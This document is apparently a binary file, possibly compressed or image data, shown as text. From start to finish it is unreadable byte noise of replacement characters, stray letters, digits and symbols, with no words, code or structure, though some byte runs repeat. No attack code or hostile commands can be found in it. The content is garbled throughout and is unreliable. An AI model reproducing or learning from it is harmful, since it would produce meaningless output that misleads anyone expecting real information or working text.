����v�-��a��<��ظ��ʊ��-�����܄A���hǹD:�� �2Fuh��m�C��ʚ�u��'1�v�@ϕy��Ȩ�H���|܄��Ȑ��)�*�E�q,��/���QD��,���~�0�D��0�lb��+��	Y�Xː�%	�:�\�^ K�J�lC�jk�!l��w�D��w����%2���{$�ՇO�Z'.=/�X�ۢx^LA%�y���Ȏ�L�>� "��܊B~+���׀��p�>0��8R��:�#�����i�����R[��z�mf�-��'�=�	��0�f���
��yG2?/g��@�W�������׈C?/ҽ�Rc֤ܽ�� g�2���L��D��r֏�͉�nS��P5��g���#{�&�k���y�OpMf��T 	��x���9�����qM҅��l�<��wx	iԋ0P5 	���k�p
�?s�fhl
PƦN�����/P{�-��؋�O�B�F6��k��,A�6��o�7����M�����O~���n��H"q8f8�̂\0��e�T
P�̎�޻}l�ߛo�@�&�����}�h �������'�N@������
O��M�
���*"�8x���?��OB��۱Sx����v���{�����+sT��߁&I)�ň�-��v���o�W��+��ѳȫQ/��w�e��ˋ��<�U˱hs�l:A�/�� ȍ�߉�+�sT��T�f?�)EP���h�7tm�0��L���l��MF���PI�����w����R�;�ZwU�࣐	�3��C���*m�ȉD5��Otm��N?نۥ8��jlЅ@]C�}Wχ[���,W5f��WKXc��ZbT����B;#у��iS2D{?Ӟx�G�V��q2sug����DU9n��C��jIu�� ��/�o!3�2�>zO4[uvxH�V���x�[���{XʍҠ6\M�B�v���`�L��AO1��dW��5f}=�d��t]gh�u2<�uF����i)��w�����q����w����������w�w���8(�
��蠛))K����9*M��������h���vm:��N��BL�NX7������w�v��͌+���B�![.����"ݞ$�"\A=h(����1}����["���*;�k*m �&�1���5�_e+�yi�_Kw�}���D�	�͢��%������Ӏ���]�0���-cv5k��DVT֮XҸW�v���,�H�*��������+uD4q��uq�a����W�8�fS[�w��O6��l�G6ȮH�w|1!p��I�˷�o�d/U�D�*דtP��t��@
��HǓ�TYΓ���� Q�bOW�u}ߐ�a- �w���	�.S�2!����b������շrП�th��	�j@ʬ�����j������b�j�"l��ɰ}�������,1S�@�(��^Kǵ�Z�����mPy��v���W�"��J���L���6����!!.,�Z�+�����R ��Z`"ڞ��>wY������$ƚج�.�Q ��<j馮������Uy��׼z$#���e=�讥G��G��X���U�c��iï�<��#)���%<T)��I���{)�:��Z�<ל�L��VA��U��x����KI��Ը</��̓���1��s�6�qM6z��H�Q�z��w:M�F���64�y�_~�K��^N��;M�
�����.�[\��*����%^�ӵ;�i�z3��;D�w�~Y1���{��:ړ�K��k���wzW�{(fhDp�p����we�MD��L��wdp�̪qn���	k��DA�柜9M���]��u����@QT]�s����	d��J3):7�(e�C�V@��PZ��r�.�K|[��[Z�xes����I�G��>��IJ*����W��r;�ί�}X�wJbWAh��wrX}�J4&a�Y�} �
A��{�Mpϯq��`SG;3eE)�����Jљ膕�׵�@Jfq����¯����X�h���DI�"O�w�����
��,�����WI����Lp_̮�J�r()��~�]�X������ �yƷTH��؇�&ث�]PJ�>Xk{	�E�7�BY����A�x4r`	����J���z,���O��:l�w��
D8 ��H�=|اЊ�^�� ��d�8-������H���
��AC�r:#�@��..�V�"ܒ��*���*�<.��A��ȝ����=�q�����n���`h�"P+�_AF�2{�����	�-눊G�wD�{k����
��w��w���|)�Ѡ������*����!M�IAzo�Kq�(���Ќ�؂����@ ��(�۠l
-�e �1�����,D����Ȋ�����Ⱥ��X��脔�H�r��L�!P�ɾ"]	��ZӨ؏ꊮi$Ĉ��"�	������F���@c�x_�Ш'�m�ˁ2�0�:(�m�����z6d��rr��$���#�mBQDB}8����O؈C~}'�M$ư#�:�*ե bāFw>}>���ă�	���ed�̃]5^'+Md��z^��1&}����2�:2���������g��8���5t-��3�Նl����VzV�-� ��(cT^N^����3�Y����~���t���螬��� �\ͬ�JAЌ��d�̐!��H�h�p�r'���f���c����l���L)�k��)��
��Ċ�i�Ζ�D�@�du�ɖ�kUN(N�`y���k�\���z��뚤(N�vz4jO�wH�#�!��DpC�6y�Ym��i��~Ȝ��쐱E�ֻw?��_) ������ZF�.良�R�@H��`a�`�4m]I��e��'�m�<�	���h^06=����0I�`=�,��3ɏ6~=�����H_�5��.���0]R2~'$����\^1F~Ȗ������`	�Y��;�aI�v�x	�pvN�?5e|�TQ�1Yu�/�U����yf�G3VF�7�V��_��01kx���Ux��(Y���;j�Rwp�=��봬�H���e᨜ӂ5ξFU8d�JQ�
��y�{ɀ�}?�fؔ�Law2[�i�y�+b�����&�uc�w2��|P2t�����6�&;ը`��K��x1O�a���V+&6oug�wVC��/5e��4jw���o3lU��,�v70��S�7�
�z�?��� �L|_�R�W~%6� xH"�e���H�!G���7~&7����!�d�j��@��gUv��z;8Ρ���0�qP�@z�G�,�w�Fx�wp��u��7r��J�\Gv}'�tbGv1V���wvf�7���aߗ�fX��i�
��P��p�z�`h�jofo�h��Fh���	���\o�����i�O�	�p�~�
~��� ������	�@	
o�fh�fH	��
�
i
�p	h�	� !��� �Ȱ	�������
����0ڀ�������p���@_�1�
��
Ѱ�Ҡ��0�����O�
�@�����	� ���� ���	� ��   0 �w�__��P Ao�_����Qo�����x�ex�*� �e$�0� .�o���8p +�.0< �+��@p�6@70�ИJ�N0��茿�	؈�؈�(���X��h��UЈ�8H Z��)�U��uX��8�y��؍}�������?��X[P�{��(�z�p�y xP���n�f8epux��8�xX�x���u(y��u��n�H�����R���8����w(�ָ�X����h�՝�ʁ`���X�\X\X���8�Q�Q(�ƨ�(��!������x���E��v��xx�y��U��x�����ݘ�z؍��恇���!{x�z��⸇�A�摇R�-�w�g�y��q��h����(�q�Uh���wh��A��8�����AQ����эwx���wg������82!���Y����(�����U��1����w�����X�����a�f��9�z1�o����X��Eh��a��(�R�vQ���X���f�G�+ ���S���٘�����8�����*v�L!A)R���)�2���y��w؍�*��(��)w�ҍ:!*�I*�2)�2)w�+��+��+�(+�*�b��� �ܒ-�-�2-�R-�r-�.�.��.��.�.�2.�R.�r.��/��/��/��/�/�2/�R/�r/� 
� .�j�:���؉Cwȇ�Ɍ:؉�H b | B �) 2������",�"�ę̑"C��#R"&2�8�#:�#82��=��x�}��؉�ى�8#u��Ҩ��Ȍ��$J��X Ҙ0R�J"��ȘI2$[r�P2%T2%�x��X��,�} ��(��X�2�:�%����&a����g�m&�8�}`#�ɇR�#('���:X��X�mX��c8�S��#8��9��9�3��39�3&yp�v��#��ȋ��:
H'�X&�ىyP�
ȋ����;�w�$�����:��;u�%>�gr��Ë����2r��8�uX���=�h;أ=��:��=�s��؆������X;�x�m�:�3��X�Ҩ�����:�(#�X��ȋ�S��ȋ�X�u�8��y�"|�$#�:�h?u(��s�z0�|�'��=�H�c�<��?�3�#(;�3��(#�#1��&��:
(#��(#�c}p�/3��3���c0y�2
�=���:�H>w(%#(1�3?�c?(��_b1��4��3_�;7S�,�=y�%�C;3=�w�0��& i<6�2�#%I�:�#$cs3	S���'uh<u�32b<!>230�C4wh�wx>B�:s����3���S6th:cË
#�N�=���5�I��3}s<y�$��22�$h�;��4��JwC>v�5u(%��<!X��H��ć�5=��?#��C>�hH�S6wHI��4g�2��8 	LdS���L��$cCH{h:!('��:�S�XË�J�S6g'`cLw��t(%��;���%�&C'�TM�d#��ILCJ�4I�t�Rc:�ċ
��:�w�0P�%/�H��:�H'��:�%�Ә�$@��4w�$ϣ�x�̤@�LDO�cO��K58�6y���@
d;#ȋ.�0�&��Ag�4�(>��J2TAg��>�N�cCc"N�9���B��8�h<1�L,T�.�C�B�8D�t>��DV$I5y>��9I2?>D@�F�s�Ө@��A��Z�7<�D֓A>�<�XG�X��Øq�49�X�#%�����4D�DIg4#�C2C:a�%�t?�D�(23DKD'1�C�#�����#;�@u�F2w��y�;~7���h<fċ<h0�3��%��4E��Y��DԆ�%C�H'Xd�����G2��xp��t��%5At]���3ֵD㣇?ӆ�e]u3�>ăKs����qh���Z��Ky4>��\yP^�(\i�C%C�X;�$��d�N�G�x���'z�Py�Y�U68��g�8sT�mP2�;��^K$#tX�x�qhXe;
h0{h���Y�%Ov�^�cC��A�CYp�&:ÃǸ?S�R&�RS#��^�$#�h^�#%�H'��R��7
e=��#wXP$Tu(��K�X	�R�Rx�W�Y-+F�P�$�s���P��I��R��Y�X*Ӊ�E@vEU($VW������R�s�^����LT$h0%WD>�H"x���T�t�$"%?�AE5W[�Rv�8x�t�_43T��R��]�^e#52�%U���R��B��V�ihDV4�I�j_�ssWkEl�XW�E��q��9J�F�CQ�kIB�P%83r���3�eWe�_�V�vE��m��&#x��S8�V�����V��&jD%iK���wֆ�ֆ�nAku�Cv򣀑��yP���^�:hU��o��o��o��3
fWv�`	�h�h0!�O.%��&b�`��;Z�`�aR�^�Ej$a�V�h]�[��b�I��_?V6�h:�Hb�(dCXP��o�cUve^&G�c�s&cx��fed�b�Ue͕Gv��#�$6i~�_$F'(85f��J�l$&m��T��Jh6x0��k�^_'@�[mXf����vf�A=����D]Ve��x�hhSe���$ERI"`Bde��mw8���zVV?�S>��J��yh�Iw�7�u��cyգy��fkq�J��f���(�5�����������(%�`��STT{dFb�X{§z�&ͦS%Cb'��QCr��g~z�_�3%�Ł���b3BY��%�g~�7eW%5�%�x���$�5�t8�'p�āwȁA�$�x&5R��qh4SSgq��,wS��b�(k�p�u��K+䘁�s�9R���w��q�	q7��57[NwU�E[�I�=� ��\�iU1����r2��K��8R��xsZ�E��+Th�FR]7u]W�QuTX�FdA�uX�!utԉo���qh�w��vys��#�v=�P��� ���,и���q����w����������w�w���8(I	�Je��K���������P@9+O���1�H����A:mHɁ:��������D�9/����r{N7Ԧ�E�;aD�C�z\1;�N#�;�1M`7��K��b|a�݆�j �e�(�?B��E�9�s�q�Q:�+r�9�̾�RJm�L0�׀B�z͎ɓ?��H`��j݂N'���EF��Y���r}c��#��:��4��؏Q����������Vg��j��=�[�cP'��.��:�K/w����G{�-A�Gu΍�jOu�	����"�G�w�vt��U������/��S����w�O����=?�f�؆d��țF�/��I���I�6�@��^�(�l����e�R���`���ݰ֊�@����\[�s����Z@?�9)�!@>B�$�.���������n�V�(���l+�����V�����ĺ�H��! ���+����Rɛŀ���~�a.��b!��\��+� ��蜱�!%Q���w�S���1B�u$�H�3@T�Q�/��¼�!u�b�:�%/�4������!v�Vǥ*�(9Z���:E{N2!,��;��J�L�a.75�Ƌs�Pǎ[�TL����X��l
o�V��&�����ͼ��.&4��U�䷊��d9AV�a�ݴ��H��sʅ��S� bh-��'Z`{:-�� �N`��|�F.
ԧ ����7t��F8��/I�1xJ�&��F���M��4.������ċ?F��$��.�_5�Ow@@Tc�v�h��Z�_��:��ęQ�F"�yl���c�3J�&!�2�:��ov�PITGt��[U2hcP�C��XvQ��i�;��)0J�!©l��9�O3
4��0�1%��#�0��B~�:�$|�c�xS��wjB��p��8Gv�2o�Xf��o�?��M�0�+tw�ԓUV^��D��1�W��8�Q��"k؎��x'����f����t��-AM��u�N���W��tg�&@��K�c����I��X�ȼ�w��=ӌ��m0�����޸ܔ�@u�O8�'ʮ�þτۘK�L���I��<�k��)6�89��*�o�ϰZy��Ԓ2ɷ�o�����;����ɐ�A@����ī�Z`΂:9
�D,����
u��I��y�b�-��jC�MM畁������AҚ�0L���AC�jy���T�����;@�.��z�8�G�#�v~�E��I�C�Β�8��91쭧�A�~
o�o�\���2�	s̭
Q��E��z�w>�M��L���X��k(�����Y��������ٓ�|*�E Α��|+� 	��9�؞�஝A0%\|��=0f�E���ϳ��zLta�r��(�"��M0�	T�*�$����vzv�ɰ���*��`�$��"��k�^��;"�j��%�y������^:�h$��H҃J\I�̏��m>.B�B=�g c��M]?"�/=���^J�L ����ĘR
�C�e�;(��69�O�h�њwP����jv Q�(�HuK��؈��k d�A���Pm*^8�QUu�O�0�I��@&�vUd��"�}U��G��뉃ȍ��֠(�!,���*�n�=<}5'�k��v~��� u��c�iHu ������b�4ke%����脲8���c�s�LKX���bf��x��QK0��p:l=/�8�c脝n�˄UG��-��x�^hA���3m%�
l^��@����mqA�@3�zݴ����-�V����h��;��n��qwE(�{�ծtI��p��d��ʐ/^!�����RXb͍��)�v�F}��v�V�kaH�I	����?^Q��䊡l0�Ȩ����hN6����v�����/��g?m�H+C:	m$(�1\/�O8�G�GvO$��c8h�\���U�'ZL��CD���0�B>�;]en�/�<&w@�'��iN=(OUl[2iTa6�;OX���=4>3>4����K�I��)�x�PG�K>O$���I� 8��Y��}2_h�w�0���`�[��D	����h�y(�����	�0��tH���I�A�Ή������H�b�/�X>�C�j�O(cu(��iy�4�:.N<��И��KA��I�b�P���J$}v�6s�gZ��h%vQ�#�i��5��쨄>��s��h�ī��x��V�隠h��
Ue&�	hhg �5b�J�JDO�J���87kcc�
Q��~@2�%�s�a�@Uf��5�������~X�|�h�hXc��� 
�Z4������	wp����	��8�hy�0I�c_	���w����d��gt��r����񱟇���o����X �Ԅx��H���	�H��x�� ����wh	?�s/�q���
t�ǡP�x��;h�\o�<����賟Ѐ��(��x�$xW�婐����
� 
� dX
�����X�gH����8�퍌AH�@�����������dy�>m��h������ДHb^�@�W���P�wh������ ���Ĩޔwh�x �(AX�����	�8���		W(	���� w���O� +��� �d� �,�����,8�>��A�`��8 ��x���@	�����i �  ��F8��Έ��X����X�h��H��`�Q�����X�&�8�9`q�d��P
�(��H�t�B ʘ�q�� O��9�i���^��]���h�:)������ci�X�{�f@{�8��6�����N�v��� �h�
��Q�fwXΘ����ݍH���u�����Xv�b v0>/�1O��F���-������H^���X
y��_��a�Q�����1�A	�A���)o���ޱѱ������E����8� 8���r(�1����1��(�Q�a��N����k�k�����1�a/0Fh�O�w���=!���n��(�Q�\�����@�	�@���Q(�HQ(��P�_,��ih�w��ݸ�n���	1ԁ4��3#�������z��@����ӎ����m����x��������;�R��q��)��`y�`a#A��[���	���x���gX�\����������Q�(�߈����*������є���A�R����,޲��h*@��٘� ؍�2������h+g���B-��,S	`x�a����r,��mA)�1[�*f�-�-�X�A�ڨ��w�@��	�,H �����A��A�V��#�"��,��/+� �Q�2O��r"��O8�>2�o��R� X�P� ��(#q#P�"B�"ǒ-Fr$%�#;R���%�8�Q������Q������݈/+�%b�%	0/@���^�%l��g��N�WB�eH�i��h�q&�9&�31Ay��*�B8���X'������*{2�}��T���x%�x�u*�����:w��k�o�9a�d8$88w�*	�;������9�s���:�*ʳ��S� 8< ���xĘ�%��R9����=�c�SЈ��Ј���:��%[9�C8�x>?�9��?�=�:�Әe�9�9��>����� ��b]'f�?�I?�S��c�?0�<����;�*��*
�?�s>=q8*�?,s8��:�2��1�:e���x�{�l���ؘ$�1&?�3%3�)0�=��2��?�2@�4�34��2��9ub?�=�<���	���<�3��w:У< 51�<#�4dS4fC6�S4s1��:M�5�y5��5RS�<p�5��<�<�3c80s1x�7C�7��7}1?I*����Øژ�����؈j߈��J��J��J��9��6�CJ�d;��KF�9��I��K��1��I�$�"Ø�(�ʔ�èL�J��J	��U�R8��4LRX�Ô���ME8�P(M�yK#s8��K��N��<�<�Tܧ����逨��(�L�d0��~�w��(�������m�P���(��h��w�4�<+�K��N]������~O�L�O��� xO�hO�ލ�@�h���=��N�S' �9�yB$��$�A����n��鍨B��@��@.@+i?�d;��:��4���D�ĸ���T�d��Ċ����x� �F�(�\DP(�b$�+�:Ø��6͓G~�5�SJ|�:|�㴻��L�$�R����J��X�%�r�L��L�TX�u�PX����$JsS0r�<q�G�Gb#E�X���`��x��Ȋ�UZvxZ�eZ����we���ԄH��(�xI���	�Hݍ��<��< �Jg�G[sYt\G����C�鋕[ߥ[v�E������xA��B�_�>$]�#@�^pTY�\��_�UZbC멸]���*���eZ�u_���`C ��눊�(������\�t\��\�Hs���E���.E��E��G�H]�HC5��@���P�5Js�Zr�_�Q����8��(�8S�xQ�U�Z���T�hX4%�35�x�E��S�S::�EYU��n�^wA�oO�J�ESiQ��7��r�V��u��8�Q;�_�R�	6��_+/_+��k�Je�+ORu�U��SP�S�Qu�V�}V�yJ_EG|�i$�ix�W��i�Vi�U�HH[j�	�����fi�֘�������Y��W]C��kw(k�9�I���l�9���k���sr���l��㥶lxx�����؈6���y�����6�Zul�k��m�;wH��yT�Vi}�z�n��wx��鉋ym�o��m��o�Fl�Vo��xw���o�M�����`����/`��(?s��F����aD�?C�PA��ay(���3��b����r����Fnfb$��U���c���� og��������d�d٨kFVo�Y�e\��yh���nP�d�~W�ng�f"�f��Tf�"od�gz游�g��\~�k�x�Cg$���X�Y�1vF��xs&�u�x&?��x���y0���Gxf>��y����������X�8�$���'��H��(��x�Ҩ�����w���\x�U�z�y�'��7z��|�׉�X{�x��x�BȏN�w�{w��G��w{ȧ|�8��؊�X}��:X}�؊���w�~�縠Gzާ|�8}�g}���:��:����w��7����W~�����~��p�Wg�7��p�'}��p��W�8�������ǌ��r�x�+Ǉ�ȇ�ȇ"7r�9r"��&�s#r/ǌ*�r07p�X��Xs6ws�H��i{�g~�G}��� ��tG��s*r>�s �u!�r�	uTw'u��uUu>s?7p'qHvt8vdGv��t���y�|g}�Gt�g�X����p=��xWI��dh_/G�ǳ�f��*/���i��iI�`]A09���%�]�A����>
��m�Ǳ�jTQ;��(ə"X؜Jـ�B�O!��:�f`�!O�$�b�� X����S�OJ�H�5�a����>2�=�#���eW��,r�Ԑ��K�g���x�����
�۰:,�$�Q:�*�}lW�����5��ĵ��e�Kw�DP�"`h�ɪ�$�:��P�|F���?�٘�H����3�%��lb_9V�MDb�)���>�������"�1L���F��RwRr���xc3�x�%���@c!(��P"k$W`�)�f&J*
�� �����J����3,h�΋���=&� �H�"��*�9PC�����[�c���%���	��b�꩜|K��
��m4¨(�!0���Ȏٜ�z��!��� �78�)��� �#��"��P**N��w":.�SĪ�vlG<�R��	��/c;�DL*��5�=��5����M*���e)��z����h<�
�s�=��㚠�[p�*Dؑ	�ű!0|\[�h�a���E�ȉ���-��-�ɞ�--����N��*��U������ߜ��P�դ[���Ȏ��3��\-*I(pQ)�ì�ގ!H
)���uݎ�E����|� ��Z��_����Ѫ�ٿ������ю�?����f�T�e����d+��w��9�=���\<a]PV���R���+��`��윆ϗ�C�.�)�P�_��9���t�[�9윢Ω�+��ߟ��~�R���=!&R	���?�+	����qɩk�S���EP%w���/h�)� -���Ln킲�l��t�մy1���Y(��Xq��Qi�-5��37j�z�h+{��)�8�=|�&�vt"���R^C�vl�5_��8uk����C.*��A(���ȕ����^��G�����I�Њ�0Wp��w���*׉�~&h�b�Țe�����	�<H2����{eH�����`����|ە����x
�{��0h����CU�o��N	��ɍ=�88��K��ٰJ�㬩�A������0�����(Ȑ��q����&,����J������O@@�FX��j�ʆ��pPe������xH�4J����6F�I5y���h��趱9�a�c����J�� k�p��v��wH)��񍁐%�2��G`/�ԲZ��\��$���wdJҺ ,�c��VunߋY���؉����qͅb��qd����k�����p함��^Y���Mx��[q��b������������{�؎�;�W���CJ,�`ʄK�L�_���ߘ�&؋�rD��%a��ض�i� -�����
/�}���h�������l 
�]��0
�!Ҷ}�݄q;����۪��a�<�H=���	�Y�*(�Ʉ*��^��/���zُ�4J��X-ۋ����jw��%ᕄ����=/�����0�7^܊��]t���>.������R>N��hl,�|��ں��@⁬��]^���&��՘]"HLO��<X�|:����D����e�?�]��=��֡�GM�u���1���ˊ���e�	A)��8��y̿+�������T���n��sG��?3j�n����_��@���Y�#_��ݥ�+^|"��5j�j� i��9��k�A
���L��h������:�Cы@�N�wNJ���k�켄 9�%��O��d�E��T4�	��	P-�M�Q��ًl�L�F�n�m�υ��ʜ9����X�X�n�dhȷ*�p �k����Ȋ��̅�eN�N6hO���{I�Y��;L�Ek�,�E�v���]F�۲F��:���?h�z���o���Fpf��u��ȪJ��<�d�iۛ��E�k�*��ոm���?(6�=�Utb�LF��	h8Ɂ�QH(N�y��G��q 8�Ɖ�����'��w�����^����dHT/Ҋ�H�u�g��4mv���� 荪��A��&h��ڂ�����n�/q��yd�P�X�p�Ɖ���J���������!�D/�ǋԀ�]�*�l���2�6��9��/*  >����e`��_���dH���HT���h�`��0Y�Ł5�gI��M�Z�BY�̮�������Pny�D;r�#�4>{��}ju�pto��Y+�}�u jY?bDO�~����q�-	W㶵n�ϣDL��~K�v_]4ؔR�K2ǵO�'VW��S,�y%�u<��R����uX�Yj��/�vt�R�@��H�d����q����w����������w�w���8(I	�$=Iخ
K����9*M����ێK����������
��N��BD�NŬ�b�`��B����K��Y+���<�����2y��!����қDF'�	�ű뤺��Z"�3��*��Q��B���ѽ�+���$�_$�y?8�!޹�*�5�-: C�K7�軟��d���w�!T[����ҥYA�ܛH��x�I0��I����,�-�A"�����E�>��~:;n��V���f>j:w��>q{:���if�4:Ci70�rs"�����*����>�[	)կZ��N�WɐR�H؀��Ѐ��`���Б# H��, �� X�r-�Ԣ� �C�#�(��?�hd��	��𘘚��i�.B��J()�������Q�b��� :%JY�#p�����ZM��4yN -���jPH�iT*o��zAJ�����wD�,Ƀ�!l*�2AѸ��-"��O-��j �ϫTʬ�*R�{i�P�)��wA�$��[���Q(���`ȃ���+Œc,��J��nR��"-xW��س�� ~���yǴ �n�"%��#��ưm �c�1"�\il�7��d6b���׼z� ^ά��D�FN�b�"��E�B����^	n���*�j���$>
��&P�57�LgCb��H�\�� �O.�J�4D��_��Y������X�CS ��qR�ɸK���^d}E��ed�ԻI�i��Y� H��M5���דy��$�F�ƛw�FAy�����Ř���%�j�f�k������S$R������� �f~����� ? �;Ű���)�"pk<��Lj�J�m�{؇/HK���N�d��"�[o�"qy�RN���gL��R_��n�9T�H�i�ì	�tM��o2d'w�3e;GV0tg�前ה�@�����\�<.�	n��_��&��{]���Ur^���f�}Kh�kI����q��P�?1��ʽj�h\�Έ�|�����a&]�]���Ӊ�����%����w(�;B�
��d�I��y�*��)��jĔ7k�����-b0˩Z���#�� i�l�5�0��"aJ��.����h�� б�T���s�� ��zƜ��%����I���ς��{��]%���8�DW�D����z��,�)���`G�������҆'��^���!������n%���aAkO��l0�i긡��$�H�f'^8���h�Wt��Oa��[�ଢ଼�����ys#_�G���p���w!�A�_�i�����fw��C���\)��˯�Ơ�k��h���8����1,/���ڄ<,��^Hl���̪�����خ�|)�0��KA��\��
�f8@��|+���Z�-�$���Xܮ�.W4R�?��/�� ���Ӱ)�P �M^q$��4#�k�_>.��	��(�@|��� ȌS:'�~8�M!�GQ��	I��!F�IB5��#�D��;u��3A����$��w	P^2>#��d^�|�cw�~9�(��s�Y�>;�%��[��=U��CT^v��� ��U
~?Mf���b�=�ԥɤ8[�#n���[cRo6G�*��o3Uhz�3Se&��H�L���x]��V�HH��8
EC��7�>�r�w�Ub^J(]�����:�H�n�	��h�0L��g�t�	��I���9��Dj�piN݈
u؍��(��&J�"�5�\I���
����� kAbxH�j����@��J��Tp��p� �$�KhD惡�4n�+Qw�� �r�o��������`��p	G���k�`���� ��$�Bz�Bb���zt�����.��XHo���H$���b�K�Fg@{�%o�qG��{(������YU'��U�˱���������x��@<��[��-><���D�Z�F<e	�x�^�.�{�t�_4V}�ޡ��3Z�N�mI��xQ�E�x;)�e�?я�J��ɐ���x�Th���ɂ,�H��	��蘄�|��
��h���@[�t9Iw����6 Ȼ��؈�5�ڴԂ �͆����gӨ�NI�|���`η��F��`H��@	�i������ʚ�)+����N�i�<���ny�2eN��hlM�*��`(���N�Ҕ��4���`r����ɂ�K�����(
���4���|+�Uz�g`�jt�Hˏ3����K˖���r�r�Fx 0s���{�����.sd�𜨂-�����Ē�}�=��I���<gϜ��|ihr�O6~9��);+et�w��w�X���� �xb�0Ip9���U�PF07���UK�I~�&��ڸ�?����x��X�u����G�������S	����HٔM�Ș�m�������`�u(�$_�������}��u�	�M}�KO��7�ڸ�o����H�\{�C�	�p���;	� �dx�4x�7h��h����@�@� ��������8��O��H봾��N�a�������������8�׎	�n��Ј�����Q�������wh��(���A}����8��8�ƈ�����x ���d�M�
,���h���䔘�����9�a8���"��%0������Ƴ�dX�X~���������o�r	0	�行�I�+ �.В���$�����b�懲�-?��L�-��i���Gݾ�٠�_�������`��g�R@�?�N0�fݷK����L���:1Ѝz�R@�g��H���尨��qptЍr�w��ww���Q�q��ʱ��˱�H�A���9}̻��];�^c �������8��-���������q@�vP7���������籸��ͯ�X��A�}$��P� h�u��2  ������(�N���	P�w8������)ш��1���&q8�́�Y`(���+���ƙ
�똋L����H����AȊ�Ȋ�X���?	�1����T�Vq��w��฀k��Ro	��A�7A�������5�킀��1��S�q����b����Q�S!�`d�.�gq~N����7Q�Ȏ�xc��!���☍�(j(n���������r{��>���$^�1��+���2�OH�O���R,�r,âF�ژ��Ȃ���A�*�"2�,�+�B�K� ��µZK���쀸�������/!�/�i,#�-�b��r/ʸ-&!�؈� (�	8wR-b��.- ���ш�x�N`��Ȃ,������O�ֲ,��,�"�� ��x"@(�'�@8�8���2�����b/Fh/��Ò$Ib,F�(��m�C��&A �I��%,��)�)����h�������&81$Fr����h�9@����90P���(��h�6�$Oh/wb'H�$��$F�C���(���q���˲9`H���9˒!RR�T���>x�_��,��VA��h$w��}r&C�'�'��'pw��5�v2;��8��$�b$�_&��/��,[�&��9�c-_29�S�.B)����#<ΓO(&����;C2�y"�-�;�x��>�c;�C�����X$��'�/��=n�,�#?��x���B���~��-�`:V�-IR����6@��h���x>��P(�#��#��#>��8�� �/�@( Ȩ &���3�����=�!�H�B�³�*2����`��#0'A0Mb�� @��5�(�(��\�5�8�P�U>�w��i�6Lb�F�6k>,��H�F�Ah����,��9:?z��
���x(<����h$�30	�$��-� �B� x��x����t���!��!x�`�6`sIk6��}�<�C't��/O�<9Cu��>�I.<�^����S�%�H��$L��y����L�'��yB�)󕦘J��M��Jl󄮤<+_&N*V!0�����0�n�������x��L��2����'�19��w�����L�dI��@�Mn�M�w�'�h�e��Ԙ�4`h28���K��K�� �ȵ-_NwN�8HM��@�x�"���L�>̄@84B�@0�@l3�X�"����o�T���~-�O�/�t��Ȃ�HD�H���I� ��f3���-�8��Jjc�E��G��Z�Y�5	X4(� �  �@1�G���p��� Y1��Ӎ�������p�a�}Ox���o�,8Xu��B�c��Ȃ�h���8n�$w,�%��!ς	H���z�G{�JCB�(����wo��Xa����N����$�&pN��$�/�@ظ���CƵ��%Z0���tZ��t�[o�-�����t��N[��BN�
��	��6��M�I\��@�]��C����T���@ޕ�U&�A�8)�[!X���^����U�@^Iҍ)o������F�t�5�M(�R��R�9_ E_�u\��L�%���S۔�w�S�uQ*e��!������Ex���T�h�6@��؈y���8��8���^R��{���"J�t�Xш�w�I� ��R�;'Ř<�R�5_	��p� ���(�a�_�R�X���S(�SwX�+U#�����ވ@� �(��ލ�8:Z�< ��x��I���6(%J`#UO���~��h��(�UՈ��R~UWw�Rex�}N � �o8��ƍ*�h�S�6_ruW�FWt�h	E.�x@ҵ��P]�X
� Ag����6(�Fo�6(�R�ԍtp��)TF�Lr�2c�S ��9����+�6ЅL�o.�V8uk��o!nw�P��lkl�[xh�Tl�m�wm0�R�V#��HO�)�y���n��na��re������'�.�<5j���$Vb$�orEb=�o��'�hoq�`�����``�H`�&`0t`������^�a�n�4atU#�xa�XnL�]�b vk_ib%�SW�ot���8����� �艨��Ƙ�y���_�a�X��y_v������rȂ�o�E�W��e���F�H��k�6���o#vbV�y�vb�9��oT��/�hF`;�Mc�@L&V�S~���xz�h��w����x����/�Ø��5?a�r� 8�	xFgd�eh_��l�o:�f�Fb'���x=�[.�h��z��d�z�m��y����~�hO�h�L��8nLቬ�b��;؈ �b�8�*�Rhej|k�l=x��}��Y����R�&V�d��Vg_��S��~f\��1K��b����������x� ���r;��Ehb��e�v|n<ET���b�S��V,�Vq�R��q��thVb��Dq��K��)�b�r�x !w���Lq��Xr:g�vxe7�v�F|hVv=e���`�L�q5tlbmUW���v���(���<�L� ��,������@K����aX��,�쪟���"�����F,�[�E���p+A{�F���2(@0���RԲ[��	������o]���O=U_�r�����(��3��;��)������'|����iW	�s��i���hH�I��۬�)�xm"�'�5R��F&�;�u3�)���NL<���;�I�	Lw�T��G�����2�V��xyw��wa۱�mw��(��:�#�3����oY�3�Wr?#ʠ#�+��P0UNu�X�2�d�6[��j ���M�������K,+f9@�� �E0�%�Z�2�8��ܠ��Z+�P��?q����up㏹����Ύ��8.��脷�d2���<�!@�9j�[	�vp뙡-<(B���*¯ z	ߌX�D�����l�F����D�`6;�`,BDˇ�D&4DD��`�rxG����ż[�w�ő�<�k>�$�Y"j�JD@�Bķ�|�o�5y��&Y�%����]����<F��|g�ڛ�=I��}�OK�5�$�%<����҇;<�������;����^���		�\���C��P�K�~[��"jU�t�V���(�����aD}���.�_��8H�r��s�i	Dp�Il1(���o��f����/����j�`����+j?	���oԏ�>�����*۾���(����
���^�8��6w�fi��(�f�'���d��pd�Oi/���.vO�&c6Aok�n���B�pk���s�\0��o�>��p
�h�f�hAR�DY�g���d�,��q�3��o�i���n�sx��Ѳ�T�R4�N����E���7�ϕ�1-�%��.UU���8��Ki:uo��jk�0���`�%��cks�G���μ��h���'_i\>Tz>uk��pϴ��>}�'�g��gl�`�f�yh�"h8՘�����WywI�4�����g�H�.��!Н��4�EG���k��&�����p7�8��)��ഀB��t��P@�'���)T�:����`��fRL�Fx���o�O���x����4�r	�r q����(�bc�_6�0���)(K�^Ƚ6�� �霖��v��<���x|U'�ĕ���W�L�l��(��"Y��X���5{�:�Yhd�I����d��������`��B��1�Wȸ0]���W�3�w܉�ʜ���dBl,K�����F���`@Ȅ�yhȜ8����1�����Ǯb ī�2��r��g�n��
